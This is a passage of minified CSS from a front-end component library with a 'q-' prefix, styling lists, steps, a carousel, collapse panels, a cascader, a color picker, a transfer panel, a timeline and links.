8px;color:#666;font-size:12px;line-height:22px;text-align:center;cursor:pointer}.q-list-item-action>li:first-child{padding-left:0}.q-list-item-action-split{position:absolute;top:50%;right:0;width:1px;height:14px;margin-top:-7px;background-color:#ccc}.q-list-footer,.q-list-header{background:#fff}.q-list-footer,.q-list-header{padding-top:12px;padding-bottom:12px}.q-list-empty{padding:16px 0;color:#666;font-size:12px;text-align:center}.q-list-split .q-list-item{border-bottom:1px solid #ccc}.q-list-split .q-list-item:last-child{border-bottom:none}.q-list-split .q-list-header{border-bottom:1px solid #ccc}.q-list-loading .q-list-spin-nested-loading{min-height:32px}.q-list-something-after-last-item .q-spin-container>.q-list-items>.q-list-item:last-child{border-bottom:1px solid #ccc}.q-list-lg .q-list-item{padding-top:16px;padding-bottom:16px}.q-list-sm .q-list-item{padding-top:8px;padding-bottom:8px}.q-list-vertical .q-list-item{align-items:initial}.q-list-vertical .q-list-item-main{display:block;flex:1}.q-list-vertical .q-list-item-extra{margin-left:40px}.q-list-vertical .q-list-item-meta{margin-bottom:4px}.q-list-vertical .q-list-item-meta-title{margin-bottom:4px;color:#000;font-size:18px;line-height:24px}.q-list-vertical .q-list-item-action{margin-top:4px;margin-left:auto}.q-list-vertical .q-list-item-action>li{padding:0 16px}.q-list-vertical .q-list-item-action>li:first-child{padding-left:0}.q-list-grid .q-col>.q-list-item{display:block;max-width:100%;margin-bottom:16px;padding-top:0;padding-bottom:0;border-bottom:none}.q-list-item-no-flex{display:block}.q-list:not(.q-list-vertical) .q-list-item-no-flex .q-list-item-action{float:right}.q-list-bordered{border:1px solid #ccc;border-radius:4px}.q-list-bordered .q-list-footer,.q-list-bordered .q-list-header,.q-list-bordered .q-list-item{padding-right:24px;padding-left:24px}.q-list-bordered .q-list-item{border-bottom:1px solid #ccc}.q-list-bordered .q-list-pagination{margin:16px 24px}.q-list-bordered.q-list-sm .q-list-item{padding-right:16px;padding-left:16px}.q-list-bordered.q-list-sm .q-list-footer,.q-list-bordered.q-list-sm .q-list-header{padding:8px 16px}.q-list-bordered.q-list-lg .q-list-footer,.q-list-bordered.q-list-lg .q-list-header{padding:16px 24px}.q-rate{height:24px}.q-rate:active,.q-rate:focus{outline-width:0}.q-rate__item{font-size:0;vertical-align:middle}.q-rate__icon,.q-rate__item{display:inline-block;position:relative}.q-rate__icon{font-size:32px;margin-right:8px;color:#e6e6e6;transition:.3s}.q-rate__icon.hover{transform:scale(1.15)}.q-rate__icon .path2{position:absolute;left:0;top:0}.q-rate--medium .q-rate__icon{font-size:40px}.q-rate--small .q-rate__icon{font-size:32px}.q-rate--mini .q-rate__icon{font-size:24px}.q-rate__decimal{position:absolute;top:0;left:0;display:inline-block;overflow:hidden}.q-rate__text{display:inline-block;font-size:12px;vertical-align:middle}.q-steps{display:flex}.q-steps--horizontal{white-space:nowrap}.q-steps--vertical{height:100%;flex-flow:column}.q-step{position:relative;flex-shrink:1}.q-step:last-of-type .q-step__line{display:none}.q-step:last-of-type.is-flex{flex-basis:auto!important;flex-shrink:0;flex-grow:0}.q-step:last-of-type .q-step__description,.q-step:last-of-type .q-step__main{padding-right:0}.q-step.is-arrow{margin-left:10px}.q-step__container{margin-left:10px;margin-right:20px;height:40px}.q-step__container.is-wait{background-color:#f2f2f2}.q-step__container.is-wait:before{content:"";position:absolute;left:-20px;top:0;border:20px solid transparent;border-top:20px solid #f2f2f2;border-right:20px solid #f2f2f2;border-bottom:20px solid #f2f2f2}.q-step__container.is-wait:after{content:"";position:absolute;right:-20px;top:0;border:20px solid transparent;border-left:20px solid #f2f2f2}.q-step__container.is-process{background-color:#2e6be6}.q-step__container.is-process:before{content:"";position:absolute;left:-20px;top:0;border:20px solid transparent;border-top:20px solid #2e6be6;border-right:20px solid #2e6be6;border-bottom:20px solid #2e6be6}.q-step__container.is-process:after{content:"";position:absolute;right:-20px;top:0;border:20px solid transparent;border-left:20px solid #2e6be6}.q-step__container.is-finish{background-color:#e6eeff}.q-step__container.is-finish:before{content:"";position:absolute;left:-20px;top:0;border:20px solid transparent;border-top:20px solid #e6eeff;border-right:20px solid #e6eeff;border-bottom:20px solid #e6eeff}.q-step__container.is-finish:after{content:"";position:absolute;right:-20px;top:0;border:20px solid transparent;border-left:20px solid #e6eeff}.q-step__container.is-success{background-color:#e6eeff}.q-step__container.is-success:before{content:"";position:absolute;left:-20px;top:0;border:20px solid transparent;border-top:20px solid #e6eeff;border-right:20px solid #e6eeff;border-bottom:20px solid #e6eeff}.q-step__container.is-success:after{content:"";position:absolute;right:-20px;top:0;border:20px solid transparent;border-left:20px solid #e6eeff}.q-step__container.is-error{background-color:#f33}.q-step__container.is-error:before{content:"";position:absolute;left:-20px;top:0;border:20px solid transparent;border-top:20px solid #f33;border-right:20px solid #f33;border-bottom:20px solid #f33}.q-step__container.is-error:after{content:"";position:absolute;right:-20px;top:0;border:20px solid transparent;border-left:20px solid #f33}.q-step__container-title{text-align:center;line-height:40px;font-size:14px}.q-step__container-title.is-wait{color:#666}.q-step__container-title.is-process{color:#fff}.q-step__container-title.is-finish,.q-step__container-title.is-success{color:#2e6be6}.q-step__container-title.is-error{color:#fff}.q-step__head{position:relative;width:100%}.q-step__head.is-process .q-step__icon.is-text{color:#fff;border-color:#2e6be6;background-color:#2e6be6}.q-step__head.is-process .q-step__icon.is-icon{color:#2e6be6}.q-step__head.is-process .q-step__line{border-color:#2e6be6}.q-step__head.is-wait .q-step__icon.is-text{color:#999;border-color:#999;background-color:#fff}.q-step__head.is-wait .q-step__icon.is-icon{color:#999}.q-step__head.is-wait .q-step__line{border-color:#999}.q-step__head.is-success .q-step__icon.is-text{color:#2e6be6;border-color:#2e6be6;background-color:#fff}.q-step__head.is-success .q-step__icon.is-icon{color:#2e6be6}.q-step__head.is-success .q-step__line{border-color:#2e6be6}.q-step__head.is-error .q-step__icon.is-text{color:#f33;border-color:#f33;background-color:#fff}.q-step__head.is-error .q-step__icon.is-icon{color:#f33}.q-step__head.is-error .q-step__line{border-color:#f33}.q-step__head.is-finish .q-step__icon.is-text{color:#2e6be6;border-color:#2e6be6;background-color:#fff}.q-step__head.is-finish .q-step__icon.is-icon{color:#2e6be6}.q-step__head.is-finish .q-step__line{border-color:#2e6be6}.q-step__icon{position:relative;z-index:1;display:inline-flex;justify-content:center;align-items:center;width:32px;height:32px;font-size:14px;box-sizing:border-box;background:#fff;transition:.15s ease-out}.q-step__icon.is-text{border-radius:50%;border:1px solid;border-color:inherit}.q-step__icon-inner{display:inline-block;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;text-align:center;line-height:1;color:inherit}.q-step__icon-inner[class*=q-icon]:not(.is-status){font-size:24px}.q-step__icon-inner.is-status{transform:translateY(1px)}.q-step__line{position:absolute;background-color:#ccc}.q-step__line-inner{display:block;border-width:0;border-style:solid;border-color:inherit;transition:.15s ease-out;box-sizing:border-box;width:0;height:0}.q-step__main{white-space:normal;text-align:left}.q-step__title{font-size:14px;line-height:1;margin-top:8px}.q-step__title.is-process,.q-step__title.is-success,.q-step__title.is-wait{color:#333}.q-step__title.is-error{color:#f33}.q-step__title.is-finish{color:#333}.q-step__description{margin-top:8px;font-size:12px;line-height:1;font-weight:400}.q-step__description.is-process,.q-step__description.is-success,.q-step__description.is-wait{color:#999}.q-step__description.is-error{color:#f33}.q-step__description.is-finish{color:#999}.q-step.is-horizontal{display:inline-block}.q-step.is-horizontal .q-step__line{height:1px;top:16px;left:36px;right:4px}.q-step.is-horizontal .q-step__line-inner{border-bottom-width:1px}.q-step.is-vertical{display:flex}.q-step.is-vertical .q-step__head{flex-grow:0;width:32px}.q-step.is-vertical .q-step__main{margin-left:8px;flex-grow:1}.q-step.is-vertical .q-step__line{left:16px;top:36px;bottom:4px;width:1px}.q-step.is-vertical .q-step__icon.is-icon{width:32px}.q-step.is-vertical .q-step__line-inner{border-left-width:1px}.q-step.is-center .q-step__head,.q-step.is-center .q-step__main{text-align:center}.q-step.is-center .q-step__description{padding-left:20%;padding-right:20%}.q-step.is-center .q-step__line{left:calc(50% + 20px);right:calc(-50% + 20px)}.q-step.is-simple{display:flex;align-items:center}.q-step.is-simple .q-step__head{width:auto;font-size:0}.q-step.is-simple .q-step__main{margin-left:8px}.q-step.is-simple .q-step__icon{background:transparent}.q-step.is-simple .q-step__main{position:relative;display:flex;align-items:stretch;flex-grow:1}.q-step.is-simple .q-step__title{font-size:14px;line-height:24px;margin-top:0}.q-step.is-simple:not(:last-of-type) .q-step__title{max-width:50%;word-break:break-all}.q-step.is-simple .q-step__arrow{flex-grow:1;display:flex;align-items:center;justify-content:center}.q-step.is-simple .q-step__arrow:after,.q-step.is-simple .q-step__arrow:before{content:"";display:inline-block;position:absolute;height:15px;width:1px;background:#ccc}.q-step.is-simple .q-step__arrow:before{transform:rotate(-45deg) translateY(-4px);transform-origin:0 0}.q-step.is-simple .q-step__arrow:after{transform:rotate(45deg) translateY(4px);transform-origin:100% 100%}.q-step.is-simple:last-of-type .q-step__arrow{display:none}.q-carousel{position:relative}.q-carousel--horizontal{overflow-x:hidden}.q-carousel--vertical{overflow-y:hidden}.q-carousel__container{position:relative;height:304px}.q-carousel__arrow{border:none;outline:none;padding:0;margin:0;height:36px;width:36px;cursor:pointer;transition:.3s;border-radius:50%;background-color:#1f2d3d1a;color:#fff;position:absolute;top:50%;z-index:10;transform:translateY(-50%);text-align:center;font-size:12px}.q-carousel__arrow--left{left:16px}.q-carousel__arrow--right{right:16px}.q-carousel__arrow:hover{background-color:#1f2d3d33}.q-carousel__arrow i{cursor:pointer}.q-carousel__indicators{position:absolute;list-style:none;margin:0;padding:0;z-index:2}.q-carousel__indicators--horizontal{bottom:0;left:50%;transform:translateX(-50%)}.q-carousel__indicators--vertical{right:0;top:50%;transform:translateY(-50%)}.q-carousel__indicators--outside{bottom:27px;text-align:center;position:static;transform:none}.q-carousel__indicators--outside .q-carousel__indicator.is-active button,.q-carousel__indicators--outside .q-carousel__indicator:hover button{opacity:1;background-color:#2e6be6}.q-carousel__indicators--outside button{background-color:rgba(46,107,230,.1);opacity:1}.q-carousel__indicators--labels{left:0;right:0;transform:none;text-align:center}.q-carousel__indicators--labels .q-carousel__button{height:auto;width:auto;padding:2px 16px;font-size:12px}.q-carousel__indicators--labels .q-carousel__indicator{padding:8px 4px}.q-carousel__indicator{background-color:transparent;cursor:pointer}.q-carousel__indicator:hover button{opacity:1;background-color:#fff}.q-carousel__indicator--horizontal{display:inline-block;padding:8px 4px 24px}.q-carousel__indicator--vertical{padding:4px 12px}.q-carousel__indicator--vertical .q-carousel__button{width:3px;height:12px}.q-carousel__indicator.is-active button{opacity:1;background-color:#fff}.q-carousel__button{display:block;opacity:1;width:24px;height:3px;background-color:hsla(0,0%,100%,.1);border:none;outline:none;padding:0;margin:0;cursor:pointer;transition:.3s}.carousel-arrow-left-enter,.carousel-arrow-left-leave-active{transform:translateY(-50%) translateX(-8px);opacity:0}.carousel-arrow-right-enter,.carousel-arrow-right-leave-active{transform:translateY(-50%) translateX(8px);opacity:0}.q-scrollbar{overflow:hidden;position:relative}.q-scrollbar:active>.q-scrollbar__bar,.q-scrollbar:focus>.q-scrollbar__bar,.q-scrollbar:hover>.q-scrollbar__bar{opacity:1;transition:opacity .34s ease-out}.q-scrollbar__wrap{overflow:scroll;height:100%}.q-scrollbar__wrap--hidden-default{scrollbar-width:none}.q-scrollbar__wrap--hidden-default::-webkit-scrollbar{width:0;height:0}.q-scrollbar__thumb{position:relative;display:block;width:0;height:0;cursor:pointer;border-radius:inherit;background-color:rgba(51,51,51,.3);transition:background-color .3s}.q-scrollbar__thumb:hover{background-color:rgba(51,51,51,.5)}.q-scrollbar__bar{position:absolute;right:2px;bottom:2px;z-index:1;border-radius:4px;opacity:0;transition:opacity .12s ease-out}.q-scrollbar__bar.is-hover-visible{opacity:0}.q-scrollbar__bar.is-vertical{width:6px;top:2px}.q-scrollbar__bar.is-vertical>div{width:100%}.q-scrollbar__bar.is-horizontal{height:6px;left:2px}.q-scrollbar__bar.is-horizontal>div{height:100%}.q-carousel__item{position:absolute;top:0;left:0;width:100%;height:100%;display:inline-block;overflow:hidden;z-index:0}.q-carousel__item.is-active{z-index:2}.q-carousel__item--card,.q-carousel__item.is-animating{transition:transform .4s ease-in-out}.q-carousel__item--card{width:50%}.q-carousel__item--card.is-in-stage{cursor:pointer;z-index:1}.q-carousel__item--card.is-in-stage.is-hover .q-carousel__mask,.q-carousel__item--card.is-in-stage:hover .q-carousel__mask{opacity:.1}.q-carousel__item--card.is-active{z-index:2}.q-carousel__mask{position:absolute;width:100%;height:100%;top:0;left:0;background-color:#fff;opacity:.25;transition:.2s}.q-collapse{border:1px solid #ccc;border-radius:3px}.q-collapse-concise{border-left:0;border-right:0}.q-collapse-concise .q-collapse-item__header.is-active{border-bottom:none}.q-collapse-concise .q-collapse-item__wrap{border:none}.q-collapse-concise .q-collapse-item__content{background-color:#f2f2f2}.q-collapse-clean{border:0}.q-collapse-clean .q-collapse-item__header{background-color:#fff;border-bottom:none}.q-collapse-clean .q-collapse-item__wrap{border:none}.q-collapse-clean__wrap{border-bottom:none}.q-collapse-item.is-disabled .q-collapse-item__header{color:#ccc;cursor:not-allowed}.q-collapse-item.is-hide-icon .q-collapse-item__arrow{display:none}.q-collapse-item__header{display:block;height:39px;line-height:39px;background-color:#f2f2f2;padding:0 8px;color:#333;cursor:pointer;border-bottom:1px solid #ccc;font-size:12px;font-weight:500;transition:border-bottom-color .3s;outline:none}.q-collapse-item__arrow{margin:0 8px 0 auto;transition:transform .3s;font-weight:300;line-height:39px;font-size:14px;color:#999}.q-collapse-item__arrow.is-active{transform:rotate(90deg)}.q-collapse-item__header.focusing:focus:not(:hover){color:#2e6be6}.q-collapse-item__header.is-active{border-bottom-color:#ccc}.q-collapse-item__header>div{display:inline-block}.q-collapse-item__wrap{will-change:height;background-color:#fff;overflow:hidden;box-sizing:border-box;border-bottom:1px solid #ccc}.q-collapse-item__content{padding:16px;font-size:12px;color:#666;line-height:20px}.q-collapse-item:last-child{margin-bottom:-1px}.q-cascader{display:inline-block;position:relative;font-size:12px}.q-cascader:not(.is-disabled):hover .q-input__inner{cursor:pointer;border-color:#2e6be6}.q-cascader .q-input{cursor:pointer}.q-cascader .q-input .q-input__inner{text-overflow:ellipsis}.q-cascader .q-input .q-input__inner:focus{border-color:#003bb3}.q-cascader .q-input .q-icon-arrow-down{transition:transform .3s}.q-cascader .q-input .q-icon-arrow-down.is-reverse{transform:rotate(180deg)}.q-cascader .q-input .q-icon-circle-close.is-show-close{color:#37f;transition:color .2s cubic-bezier(.645,.045,.355,1)}.q-cascader .q-input .q-icon-circle-close.is-show-close:active{color:#295fcc}.q-cascader .q-input.is-focus .q-input__inner{border-color:#003bb3}.q-cascader--medium{font-size:14px}.q-cascader--mini,.q-cascader--small{font-size:12px}.q-cascader.is-disabled .q-cascader__label{z-index:2;color:#ccc}.q-cascader__tags{position:absolute;left:0;right:32px;top:50%;transform:translateY(-50%);display:flex;flex-wrap:wrap;line-height:normal;text-align:left;box-sizing:border-box}.q-cascader__tags .q-tag{display:inline-flex;align-items:center;max-width:100%;margin:2px 0 2px 4px;text-overflow:ellipsis;background:#f2f2f2;border:1px solid #c8c8c8;color:#333}.q-cascader__tags .q-tag>span{flex:1;overflow:hidden;text-overflow:ellipsis}.q-cascader__tags .q-tag .q-icon-close{flex:none;background-color:transparent;color:#666;top:0}.q-cascader__tags .q-tag .q-icon-close:hover{background-color:transparent;color:#004ce6}.q-cascader__search-input{flex:1;height:24px;min-width:100%;margin:2px 0 2px 8px;padding:0;color:#666;border:none;outline:none;box-sizing:border-box}.q-cascader__search-input:-ms-input-placeholder{color:#ccc}.q-cascader__search-input::placeholder{color:#ccc}.q-color-predefine{display:flex;font-size:12px;margin-top:8px;width:280px}.q-color-predefine__colors{display:flex;flex:1;flex-wrap:wrap}.q-color-predefine__color-selector{margin:0 0 8px 8px;width:20px;height:20px;border-radius:6px;cursor:pointer}.q-color-predefine__color-selector:nth-child(10n+1){margin-left:0}.q-color-predefine__color-selector.selected{box-shadow:0 0 3px 2px #2e6be6}.q-color-predefine__color-selector>div{display:flex;height:100%;border-radius:3px}.q-color-predefine__color-selector.is-alpha{background-image:url([data-uri])}.q-color-hue-slider{position:relative;box-sizing:border-box;width:280px;height:12px;background-color:red;padding:0 2px}.q-color-hue-slider__bar{position:relative;background:linear-gradient(90deg,red 0,#ff0 17%,#0f0 33%,#0ff 50%,#00f 67%,#f0f 83%,red);height:100%}.q-color-hue-slider__thumb{position:absolute;cursor:pointer;box-sizing:border-box;left:0;top:0;width:4px;height:100%;border-radius:1px;background:#fff;border:1px solid #e6e6e6;box-shadow:0 0 2px rgba(0,0,0,.6);z-index:1}.q-color-hue-slider.is-vertical{width:12px;height:180px;padding:2px 0}.q-color-hue-slider.is-vertical .q-color-hue-slider__bar{background:linear-gradient(180deg,red 0,#ff0 17%,#0f0 33%,#0ff 50%,#00f 67%,#f0f 83%,red)}.q-color-hue-slider.is-vertical .q-color-hue-slider__thumb{width:100%;height:4px}.q-color-svpanel{position:relative;width:280px;height:180px}.q-color-svpanel__black,.q-color-svpanel__white{position:absolute;top:0;left:0;right:0;bottom:0}.q-color-svpanel__white{background:linear-gradient(90deg,#fff,hsla(0,0%,100%,0))}.q-color-svpanel__black{background:linear-gradient(0deg,#000,transparent)}.q-color-svpanel__cursor{position:absolute}.q-color-svpanel__cursor>div{cursor:head;width:4px;height:4px;box-shadow:0 0 0 1.5px #fff,inset 0 0 1px 1px rgba(0,0,0,.3),0 0 1px 2px rgba(0,0,0,.4);border-radius:50%;transform:translate(-2px,-2px)}.q-color-alpha-slider{position:relative;box-sizing:border-box;width:280px;height:12px;background:url([data-uri])}.q-color-alpha-slider__bar{position:relative;background:linear-gradient(90deg,hsla(0,0%,100%,0) 0,#fff);height:100%}.q-color-alpha-slider__thumb{position:absolute;cursor:pointer;box-sizing:border-box;left:0;top:0;width:4px;height:100%;border-radius:1px;background:#fff;border:1px solid #e6e6e6;box-shadow:0 0 2px rgba(0,0,0,.6);z-index:1}.q-color-alpha-slider.is-vertical{width:12px;height:180px}.q-color-alpha-slider.is-vertical .q-color-alpha-slider__bar{background:linear-gradient(180deg,hsla(0,0%,100%,0) 0,#fff)}.q-color-alpha-slider.is-vertical .q-color-alpha-slider__thumb{width:100%;height:4px}.q-color-dropdown{width:300px}.q-color-dropdown__main-wrapper{margin-bottom:8px}.q-color-dropdown__main-wrapper:after{content:"";display:table;clear:both}.q-color-dropdown__btns{padding:8px 0;text-align:right}.q-color-dropdown__value{float:left;font-size:12px;color:#666;width:160px}.q-color-dropdown__btn{border:1px solid #ccc;color:#666;line-height:0;border-radius:3px;padding:0 16px;cursor:pointer;background-color:transparent;outline:none;font-size:12px}.q-color-dropdown__btn[disabled]{color:#ccc;cursor:not-allowed}.q-color-dropdown__btn:hover{color:#37f;border-color:#37f}.q-color-dropdown__link-btn{cursor:pointer;color:#2e6be6;line-height:0;text-decoration:none;padding:0 16px;font-size:12px}.q-color-dropdown__link-btn:hover{color:tint(#2e6be6,20%)}.q-color-picker{display:inline-block;position:relative;line-height:normal;height:32px;border-radius:3px}.q-color-picker.is-disabled .q-color-picker__trigger{cursor:not-allowed}.q-color-picker--medium{height:40px}.q-color-picker--medium .q-color-picker__trigger{height:40px;width:40px}.q-color-picker--medium .q-color-picker__mask{height:38px;width:38px}.q-color-picker--small{height:32px}.q-color-picker--small .q-color-picker__trigger{height:32px;width:32px}.q-color-picker--small .q-color-picker__mask{height:30px;width:30px}.q-color-picker--small .q-color-picker__empty,.q-color-picker--small .q-color-picker__icon{transform:translate3d(-50%,-50%,0) scale(.8)}.q-color-picker--mini{height:24px}.q-color-picker--mini .q-color-picker__trigger{height:24px;width:24px}.q-color-picker--mini .q-color-picker__mask{height:22px;width:22px}.q-color-picker--mini .q-color-picker__empty,.q-color-picker--mini .q-color-picker__icon{transform:translate3d(-50%,-50%,0) scale(.8)}.q-color-picker__mask{height:32px;width:32px;position:absolute;top:0;left:0;z-index:1;cursor:not-allowed;background-color:hsla(0,0%,100%,.7)}.q-color-picker__trigger{display:inline-block;box-sizing:border-box;height:32px;width:32px;padding:0;border:1px solid #ccc;font-size:0;border-radius:0;position:relative;cursor:pointer}.q-color-picker__color{position:relative;display:block;box-sizing:border-box;width:100%;height:100%;text-align:center}.q-color-picker__color.is-alpha{background-image:url([data-uri])}.q-color-picker__color-inner{position:absolute;left:-1px;top:-1px;right:-1px;bottom:-1px;border-radius:2px;border:0 solid #999}.q-color-picker__empty{font-size:16px;color:#666}.q-color-picker__empty,.q-color-picker__icon{position:absolute;top:50%;left:50%;transform:translate3d(-50%,-50%,0)}.q-color-picker__icon{display:inline-block;width:100%;color:#fff;text-align:center;font-size:12px}.q-color-picker__panel{position:absolute;z-index:10;padding:8px;box-sizing:content-box;background-color:#fff;border:1px solid #b3b3b3;border-radius:3px;box-shadow:0 2px 12px 0 rgba(0,0,0,.1)}.q-transfer{font-size:12px}.q-transfer__buttons{display:inline-block;vertical-align:middle;padding:8px}.q-transfer__buttons .q-button--primary.is-disabled{opacity:1}.q-transfer__button{display:block;min-width:auto;margin:0 auto;padding:0;border-radius:3px;height:24px;width:24px;line-height:24px;background-color:#2e6be6;font-size:0}.q-transfer__button.is-with-texts{border-radius:3px;width:auto;padding:0 8px}.q-transfer__button.is-disabled,.q-transfer__button.is-disabled:hover{border:1px solid #e6e6e6;background-color:#f2f2f2;color:#ccc}.q-transfer__button.q-button--medium,.q-transfer__button.q-button--mini,.q-transfer__button.q-button--small{padding:0;height:24px}.q-transfer__button:first-child{margin-bottom:4px}.q-transfer__button:nth-child(2){margin:0}.q-transfer__button i,.q-transfer__button span{font-size:14px}.q-transfer__button [class*=q-icon-]+span{margin-left:0}.q-transfer-panel{border:1px solid #ccc;border-radius:3px;overflow:hidden;background:#fff;display:inline-block;vertical-align:middle;width:200px;max-height:100%;box-sizing:border-box;position:relative}.q-transfer-panel__body{height:256px;display:flex;flex-direction:column}.q-transfer-panel__body.is-filterable{height:296px}.q-transfer-panel__body.is-with-footer{padding-bottom:32px}.q-transfer-panel__list{margin:0;padding:0;list-style:none;height:256px;overflow:auto;box-sizing:border-box}.q-transfer-panel__list.is-filterable{height:256px;padding-top:0}.q-transfer-panel__item{height:32px;line-height:32px;padding-left:8px;padding-right:8px;display:block!important}.q-transfer-panel__item+.q-transfer-panel__item{margin-left:0}.q-transfer-panel__item.q-checkbox{color:#666;height:28px}.q-transfer-panel__item:hover{color:#2e6be6}.q-transfer-panel__item:hover .q-checkbox__inner{border-color:#37f}.q-transfer-panel__item:hover .q-checkbox__input.is-disabled .q-checkbox__inner{border-color:#e6e6e6}.q-transfer-panel__item.is-checked .q-checkbox__label{color:#2e6be6}.q-transfer-panel__item.q-checkbox .q-checkbox__label{width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;display:block;box-sizing:border-box;padding-left:20px;line-height:32px}.q-transfer-panel__item .q-checkbox__input{position:absolute;top:8px}.q-transfer-panel__filter{text-align:center;margin:8px;box-sizing:border-box;display:block;width:auto}.q-transfer-panel__filter .q-input__inner{height:32px;line-height:32px;width:100%;font-size:12px;display:inline-block;box-sizing:border-box;border-radius:3px;padding-right:0;padding-left:8px}.q-transfer-panel__filter .q-input__icon{margin-left:4px}.q-transfer-panel__filter .q-icon-circle-close{cursor:pointer}.q-transfer-panel .q-transfer-panel__header{height:32px;line-height:32px;background:#f2f2f2;margin:0;padding-left:8px;border-bottom:1px solid #ccc;box-sizing:border-box;color:#333;display:flex}.q-transfer-panel .q-transfer-panel__header .q-checkbox{display:flex;width:100%}.q-transfer-panel .q-transfer-panel__header .q-checkbox .q-checkbox__input{vertical-align:initial}.q-transfer-panel .q-transfer-panel__header .q-checkbox .q-checkbox__label{font-size:12px;color:#333;font-weight:400}.q-transfer-panel .q-transfer-panel__header .q-checkbox .q-checkbox__label span{position:absolute;right:8px;color:#333;font-size:12px;font-weight:400}.q-transfer-panel .q-transfer-panel__footer{height:32px;background:#fff;margin:0;border-top:1px solid #ccc;position:absolute;bottom:0;left:0;width:100%;padding:0;text-align:right;z-index:1}.q-transfer-panel .q-transfer-panel__footer:after{display:inline-block;content:"";height:100%;vertical-align:middle}.q-transfer-panel .q-transfer-panel__footer button:last-child{margin-right:8px}.q-transfer-panel .q-transfer-panel__footer .q-checkbox{padding-left:8px;color:#666}.q-transfer-panel .q-transfer-panel__empty{margin:0;height:32px;line-height:32px;padding:16px;color:#999;text-align:center;flex:auto;display:flex;justify-content:center;align-items:center}.q-transfer-panel .q-checkbox__label{padding-left:4px;display:inline-block;vertical-align:middle}.q-transfer-panel .q-checkbox__inner{height:16px;width:16px;border-radius:3px;vertical-align:middle}.q-container{display:flex;flex-direction:row;flex:1;flex-basis:auto;box-sizing:border-box;min-width:0}.q-container.is-vertical{flex-direction:column}.q-header{padding:0}.q-aside,.q-header{box-sizing:border-box;flex-shrink:0}.q-aside{overflow:auto}.q-main{display:block;flex:1;flex-basis:auto;overflow:auto}.q-footer,.q-main{box-sizing:border-box;padding:0}.q-footer{flex-shrink:0}.q-timeline{margin:0;font-size:12px;list-style:none}.q-timeline .q-timeline-item:last-child .q-timeline-item__tail{display:none}.q-timeline-item{position:relative;padding-bottom:16px}.q-timeline-item__wrapper{position:relative;padding-left:16px;top:-5px}.q-timeline-item__tail{position:absolute;left:5px;height:100%;border-left:2px solid #ccc}.q-timeline-item__icon{color:#666;font-size:12px}.q-timeline-item__node{position:absolute;line-height:20px;background-color:#fff;border-radius:50%;border:2px solid #2e6be6;display:flex;justify-content:center;align-items:center}.q-timeline-item__node--normal{left:0;width:8px;height:8px}.q-timeline-item__node--large{left:-2px;width:12px;height:12px}.q-timeline-item__node--primary{background-color:#fff;border-color:#2e6be6}.q-timeline-item__node--success{background-color:#fff;border-color:#390}.q-timeline-item__node--warning{background-color:#fff;border-color:#ff8000}.q-timeline-item__node--danger{background-color:#fff;border-color:#f33}.q-timeline-item__node--info{background-color:#fff;border-color:#2e6be6}.q-timeline-item__dot{border-color:#fff}.q-timeline-item__content{color:#333;line-height:20px;font-size:14px;font-weight:700}.q-timeline-item__content .q-card{width:320px;box-shadow:0 6px 16px -8px rgba(0,0,0,.08),0 9px 28px 0 rgba(0,0,0,.05),0 12px 48px 16px rgba(0,0,0,.03)}.q-timeline-item__timestamp{color:#666;line-height:20px;font-size:12px}.q-link{text-decoration:none;outline:none;cursor:pointer;padding:0;font-size:12px;font-weight:400}.q-link.is-underline:hover{background-size:100% 1px;background-position:0 14px;background-repeat:no-repeat}.q-link.is-disabled{cursor:not-allowed;opacity:.25}.q-link [class*=q-icon-]+span{margin-left:4px}.q-link.q-link--default{color:#2e6be6}.q-link.q-link--default:not(.is-disabled):hover{color:#37f}.q-link.q-link--default:not(.is-disabled):active,.q-link.q-link--default:not(.is-disabled):focus{color:#295fcc}.q-link.q-link--default:not(.is-disabled).is-underline:hover{background-image:linear-gradient(#37f,#37f)}.q-link.q-link--primary{color:#2e6be6}.q-link.q-link--primary:not(.is-disabled):hover{color:#37f}.q-link.q-link--primary:not(.is-disabled):active,.q-link.q-link--primary:not(.is-disabled):focus{color:#295fcc}.q-link.q-link--primary:not(.is-disabled).is-underline:hover{background-image:linear-gradient(#37f,#37f)}.q-link.q-link--danger{color:#f33}.q-link.q-link--danger:not(.is-disabled):hover{color:#ff4d4d}.q-link.q-link--danger:not(.is-disabled):active,.q-link.q-link--danger:not(.is-disabled):focus{color:#e62e2e}.q-link.q-link--danger:not(.is-disabled).is-underline:hover{background-image:linear-gradient(#ff4d4d,#ff4d4d)}.q-link.q-link--success{color:#390}.q-link.q-link--success:not(.is-disabled):hover{color:#3cb300}.q-link.q-link--success:not(.is-disabled):active,.q-link.q-link--success:not(.is-disabled):focus{color:#2f8c00}.q-link.q-link--success:not(.is-disabled).is-underline:hover{background-image:linear-gradient(#3cb300,#3cb300)}.q-link.q-link--warning{color:#ff8000}.q-link.q-link--warning:not(.is-disabled):hover{color:#f93}.q-link.q-link--warning:not(.is-disabled):active,.q-link.q-link--warning:not(.is-disabled):focus{color:#f27900}.q-link.q-link--warning:not(.is-disabled).is-underline:hover{background-image:linear-gradient(#f93,#f93)}.q-link.q-link--info{color:#fa0}.q-link.q-link--info:not(.is-disabled):hover{color:#fb3}.q-link.q-link--info:not(.is-disabled):active,.q-link.q-link--info:not(.is-disabled):focus{color:#e69900}.q-link.q-link--info:not(.is-disabled).is-underline:hover{background-image:linear-gradient(#fb3,#fb3)}.q-divider{position:relative;background:none;border-color:#e6e6e6}.q-divider--horizontal{display:block;width:100%;margin:24px 0;border-width:1px 0 0}.q-divider--vertical{display:inline-block;height:.8em;margin:0 8px;border-color:#ccc;vertical-align:middle;position:relative;border-width:0 0 0 1px}.q-divider__text{position:absolute;background-color:#fff;padding:0 8px;font-weight:500;color:#333;font-size:14px}.q-divider__text.is-left{left:20px;transform:translateY(-50%)}.q-divider__text.is-center{left:50%;transform:translateX(-50%) 